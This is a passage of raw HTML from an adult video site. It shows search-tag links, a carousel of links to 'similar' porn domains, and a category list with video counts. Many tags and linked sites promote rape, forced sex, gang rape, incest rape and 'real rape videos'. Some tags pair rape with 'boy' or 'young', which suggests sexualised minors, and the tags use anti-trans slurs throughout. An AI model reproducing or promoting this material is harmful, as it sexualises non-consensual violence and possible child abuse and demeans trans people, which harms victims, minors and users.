href="/en/search/QnVzdHkgbGluZ2VyaWUgVHJhbm55/" target="_self" title="Busty lingerie Tranny">Busty lingerie Tranny</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSByYXBlIGd1eSBoYXJk/" target="_self" title="Shemale rape guy hard">Shemale rape guy hard</a></li> <li class="swiper-slide"><a href="/en/search/dHJhbm55IHNvbG8gY3Vt/" target="_self" title="tranny solo cum">tranny solo cum</a></li> <li class="swiper-slide"><a href="/en/search/QmlnIGRpY2sgc2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Big dick shemale rapes guy">Big dick shemale rapes guy</a></li> <li class="swiper-slide"><a href="/en/search/c2hlbWFsZSBDdW1zaG90/" target="_self" title="shemale Cumshot">shemale Cumshot</a></li> <li class="swiper-slide"><a href="/en/search/TGFkeWJveSB2aW9sZW50/" target="_self" title="Ladyboy violent">Ladyboy violent</a></li> <li class="swiper-slide"><a href="/en/search/VHJhbm55IGVtbyByYXBl/" target="_self" title="Tranny emo rape">Tranny emo rape</a></li> <li class="swiper-slide"><a href="/en/search/VGhhaSBsYWR5Ym95IGZvcmNlZA/" target="_self" title="Thai ladyboy forced">Thai ladyboy forced</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSBjcmVhbXBpZQ/" target="_self" title="Shemale creampie">Shemale creampie</a></li> <li class="swiper-slide"><a href="/en/search/U29sbyBzaGVtYWxlIGN1bXNob3Q/" target="_self" title="Solo shemale cumshot">Solo shemale cumshot</a></li> <li class="swiper-slide"><a href="/en/search/QmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gYXNz/" target="_self" title="Black shemale rapes guy in ass">Black shemale rapes guy in ass</a></li> <li class="swiper-slide"><a href="/en/search/c2hlbWFsZSBjdW0gZmFjaWFsIGZvcmNlZCBicnV0YWwgbGF0ZXg/" target="_self" title="shemale cum facial forced brutal latex">shemale cum facial forced brutal latex</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSByYXBlIHlvdW5n/" target="_self" title="Shemale rape young">Shemale rape young</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSBjdW0gaW4gYXNzIG9yZ2FzbQ/" target="_self" title="Shemale cum in ass orgasm">Shemale cum in ass orgasm</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSBjdW1zaG90IGNvbXBsYXRpb24/" target="_self" title="Shemale cumshot complation">Shemale cumshot complation</a></li> <li class="swiper-slide"><a href="/en/search/QmxhY2sgc2hlbWFsZSByYXBlIGd1eQ/" target="_self" title="Black shemale rape guy">Black shemale rape guy</a></li> <li class="swiper-slide"><a href="/en/search/TGFkeWJveSBzaGVtYWxlIGNyZWFtcGllIHJhcGU/" target="_self" title="Ladyboy shemale creampie rape">Ladyboy shemale creampie rape</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSBjdW1zaG90IGZlbWFsZSBjb21waWxhdGlvbg/" target="_self" title="Shemale cumshot female compilation">Shemale cumshot female compilation</a></li> <li class="swiper-slide"><a href="/en/search/Y3V0ZSB0cmFubnkgcmFwZQ/" target="_self" title="cute tranny rape">cute tranny rape</a></li> <li class="swiper-slide"><a href="/en/search/VHJhbm55IHNlZHVjaW5nIGluIG1pbmkgc2tpcnQgYW5kIGZsYXNoaW5nIGhlciBwYW50aWVzIHdhdGNoaW5nIFRW/" target="_self" title="Tranny seducing in mini skirt and flashing her panties watching TV">Tranny seducing in mini skirt and flashing her panties watching TV</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSBjdW1zaG90IGNvbXBsaWF0aW9u/" target="_self" title="Shemale cumshot compliation">Shemale cumshot compliation</a></li> <li class="swiper-slide"><a href="/en/search/c2hlbWFsZSBmdWNrcyBzdHJhaWdodCBjb3VwbGUgZm9yY2UgYnJ1dGFs/" target="_self" title="shemale fucks straight couple force brutal">shemale fucks straight couple force brutal</a></li> <li class="swiper-slide"><a href="/en/search/R2lhbnQgY29jayBTaGVtYWxlIHJhcGVzIGd1eQ/" target="_self" title="Giant cock Shemale rapes guy">Giant cock Shemale rapes guy</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSAgcmFwZXMgZ3V5IGFuZCBmaWxscyBoaXMgbW91dGggd2l0aCBjdW0/" target="_self" title="Shemale  rapes guy and fills his mouth with cum">Shemale  rapes guy and fills his mouth with cum</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSBkb2dneXN0eWxlIHJhcGU/" target="_self" title="Shemale doggystyle rape">Shemale doggystyle rape</a></li> <li class="swiper-slide"><a href="/en/search/c2hlbWFsZSAgcmFwZSBndXk/" target="_self" title="shemale  rape guy">shemale  rape guy</a></li> <li class="swiper-slide"><a href="/en/search/VGhhaSBsYWR5Ym95IGZ1Y2tzIGd1eSBpbiBhc3M/" target="_self" title="Thai ladyboy fucks guy in ass">Thai ladyboy fucks guy in ass</a></li> <li class="swiper-slide"><a href="/en/search/YW5hbCByYXZpc2ggdHJhbm55/" target="_self" title="anal ravish tranny">anal ravish tranny</a></li> <li class="swiper-slide"><a href="/en/search/QmxhY2sgc2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Black shemale rapes guy">Black shemale rapes guy</a></li> <li class="swiper-slide"><a href="/en/search/RXh0cmVtZSB0cmFubnkgYm9uZGFnZSBsYXRleA/" target="_self" title="Extreme tranny bondage latex">Extreme tranny bondage latex</a></li> <li class="swiper-slide"><a href="/en/search/TGFkeWJveSBmb3JjZWQgcmFwZQ/" target="_self" title="Ladyboy forced rape">Ladyboy forced rape</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSByYXBlcyBndXkgaW4gdGhlIG1vdXRo/" target="_self" title="Shemale rapes guy in the mouth">Shemale rapes guy in the mouth</a></li> <li class="swiper-slide"><a href="/en/search/U2hlbWFsZSByYXBlIGJveQ/" target="_self" title="Shemale rape boy">Shemale rape boy</a></li> <li class="swiper-slide"><a href="/en/search/YXNzYXVsdCBzaGVtYWxl/" target="_self" title="assault shemale">assault shemale</a></li>  
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://forcedcreampiesite.com/" data-ct="1227153137"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/1227153137.jpg" alt="forced creampie site" width="400" height="225">
                                    </div>
                                    <p>forced creampie site</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">forced creampie site videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://4krapefantasyporn.com/" data-ct="2849981616"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/2849981616.jpg" alt="4k rape fantasy porn" width="400" height="225">
                                    </div>
                                    <p>4k rape fantasy porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">4k rape fantasy porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://rapeporn.name" data-ct="506518648"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn" width="400" height="225">
                                    </div>
                                    <p>Rape Porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Rape Porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://rapeporn.xyz/" data-ct="656908941"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/656908941.jpg" alt="rape porn" width="400" height="225">
                                    </div>
                                    <p>rape porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rape porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://forcedporn.me/" data-ct="3071687551"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/3071687551.jpg" alt="Forced Porn" width="400" height="225">
                                    </div>
                                    <p>Forced Porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Forced Porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/4139165040.jpg" alt="best brutal rape porn" width="400" height="225">
                                    </div>
                                    <p>best brutal rape porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best brutal rape porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://rapefantasyporn.com/" data-ct="3782217918"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/3782217918.jpg" alt="rape fantasy porn" width="400" height="225">
                                    </div>
                                    <p>rape fantasy porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rape fantasy porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://vergewaltigungspornos.pro/" data-ct="4076280162"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/4076280162.jpg" alt="vergewaltigungs pornos" width="400" height="225">
                                    </div>
                                    <p>vergewaltigungs pornos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">vergewaltigungs pornos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornostupri.net/" data-ct="4098275384"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/4098275384.jpg" alt="porno stupri" width="400" height="225">
                                    </div>
                                    <p>porno stupri</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porno stupri videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos" width="400" height="225">
                                    </div>
                                    <p>rough sexual videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rough sexual videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realrapevideos.com/" data-ct="2077318114"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos" width="400" height="225">
                                    </div>
                                    <p>real rape videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">real rape videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://extremelyroughporn.com/" data-ct="4066167096"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/4066167096.jpg" alt="extremelyroughporn.com" width="400" height="225">
                                    </div>
                                    <p>extremelyroughporn.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">extremelyroughporn.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck" width="400" height="225">
                                    </div>
                                    <p>best rough fuck</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best rough fuck videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn" width="400" height="225">
                                    </div>
                                    <p>4k gang rape porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">4k gang rape porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://analrape.pro/" data-ct="61781352"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape" width="400" height="225">
                                    </div>
                                    <p>anal rape</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">anal rape videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking" width="400" height="225">
                                    </div>
                                    <p>brutal fucking</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">brutal fucking videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://brutalanal.net/" data-ct="86307881"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal" width="400" height="225">
                                    </div>
                                    <p>Brutal Anal</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Brutal Anal videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn" width="400" height="225">
                                    </div>
                                    <p>hard-coreroughporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hard-coreroughporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughbbc.com/" data-ct="125410236"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com" width="400" height="225">
                                    </div>
                                    <p>roughbbc.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">roughbbc.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughporntube.net/" data-ct="141476794"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net" width="400" height="225">
                                    </div>
                                    <p>RoughPornTube.net</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">RoughPornTube.net videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://rapeporn.me" data-ct="155053430"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn" width="400" height="225">
                                    </div>
                                    <p>Rape Porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Rape Porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://gangrape.pro/" data-ct="204808478"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape" width="400" height="225">
                                    </div>
                                    <p>gang rape</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">gang rape videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape" width="400" height="225">
                                    </div>
                                    <p>best porn rape</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best porn rape videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://forceporn.org/" data-ct="221336375"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn" width="400" height="225">
                                    </div>
                                    <p>ForcedPorn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">ForcedPorn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://roughgangbang.pro/" data-ct="246475672"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/246475672.jpg" alt="rough gangbang" width="400" height="225">
                                    </div>
                                    <p>rough gangbang</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rough gangbang videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://videopornostupri.net/" data-ct="250457911"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/250457911.jpg" alt="video porno stupri" width="400" height="225">
                                    </div>
                                    <p>video porno stupri</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">video porno stupri videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://rapepornsite.com/" data-ct="301636323"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/301636323.jpg" alt="rape porn site" width="400" height="225">
                                    </div>
                                    <p>rape porn site</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">rape porn site videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://brutalsex.net/" data-ct="343680525"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/343680525.jpg" alt="Brutal Sex" width="400" height="225">
                                    </div>
                                    <p>Brutal Sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Brutal Sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn" width="400" height="225">
                                    </div>
                                    <p>incest rape porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incest rape porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/411021745.jpg" alt="porno violaciones" width="400" height="225">
                                    </div>
                                    <p>porno violaciones</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porno violaciones videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><span>18-21</span> <span class="total">132 vids</span></a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><span>African</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">4174 vids</span></a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">5243 vids</span></a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total">116 vids</span></a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">1294 vids</span></a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total">2499 vids</span></a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><span>Assault</span> <span class="total">47 vids</span></a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total">733 vids</span></a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total">2837 vids</span></a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><span>Babes</span> <span class="total">1695 vids</span></a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><span>Bathroom</span> <span class="total">64 vids</span></a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total">47 vids</span></a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total">1793 vids</span></a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total">1616 vids</span></a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><span>Bikini</span> <span class="total">49 vids</span></a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><span>Bisexuals</span> <span class="total">28 vids</span></a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><span>Blondes</span> <span class="total">1768 vids</span></a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span>Blowjobs</span> <span class="total">4632 vids</span></a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><span>Booty</span> <span class="total">176 vids</span></a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><span>Brazil</span> <span class="total">34 vids</span></a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self"><span>British</span> <span class="total">198 vids</span></a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><span>Brunettes</span> <span class="total">22 vids</span></a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span>Brutal</span> <span class="total">3773 vids</span></a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total">118 vids</span></a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><span>Bus</span> <span class="total">19 vids</span></a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total">83 vids</span></a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><span>Cash</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total">204 vids</span></a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><span>Celebrities</span> <span class="total">79 vids</span></a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><span>Cheating</span> <span class="total">192 vids</span></a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><span>Cheerleader</span> <span class="total">30 vids</span></a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><span>Chinese</span> <span class="total">59 vids</span></a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><span>Closeups</span> <span class="total">7 vids</span></a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self"><span>College</span> <span class="total">265 vids</span></a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total">241 vids</span></a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><span>Cosplay</span> <span class="total">58 vids</span></a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total">459 vids</span></a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total">1068 vids</span></a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><span>Crossdresser</span> <span class="total">29 vids</span></a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">181 vids</span></a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total">1771 vids</span></a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><span>Cute</span> <span class="total">314 vids</span></a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><span>Czech</span> <span class="total">168 vids</span></a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span>Deep Throat</span> <span class="total">2489 vids</span></a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span>Deflower</span> <span class="total">12 vids</span></a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total">717 vids</span></a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><span>Doctor</span> <span class="total">84 vids</span></a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><span>Doggystyle</span> <span class="total">1624 vids</span></a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><span>Dolls</span> <span class="total">50 vids</span></a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self"><span>Double</span> <span class="total">360 vids</span></a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span>Double Anal</span> <span class="total">189 vids</span></a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total">293 vids</span></a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total">1169 vids</span></a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span>Ebony</span> <span class="total">1426 vids</span></a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total">58 vids</span></a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total">92 vids</span></a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self"><span>European</span> <span class="total">425 vids</span></a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total">15 vids</span></a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><span>Facial</span> <span class="total">776 vids</span></a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total">377 vids</span></a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><span>Fetish</span> <span class="total">1319 vids</span></a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><span>Filipina</span> <span class="total">33 vids</span></a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><span>Fingering</span> <span class="total">483 vids</span></a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">405 vids</span></a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total">250 vids</span></a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><span>Flashing</span> <span class="total">8 vids</span></a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><span>Foot Fetish</span> <span class="total">178 vids</span></a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total">72 vids</span></a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total">7062 vids</span></a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><span>Foursome</span> <span class="total">67 vids</span></a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self"><span>French</span> <span class="total">128 vids</span></a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><span>Full Movie</span> <span class="total">172 vids</span></a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><span>Funny</span> <span class="total">31 vids</span></a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total">1067 vids</span></a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><span>Gays</span> <span class="total">2186 vids</span></a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self"><span>German</span> <span class="total">451 vids</span></a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><span>Girlfriend</span> <span class="total">381 vids</span></a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total">93 vids</span></a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total">12 vids</span></a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><span>Gothic</span> <span class="total">46 vids</span></a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">139 vids</span></a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total">469 vids</span></a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">302 vids</span></a></li>
       
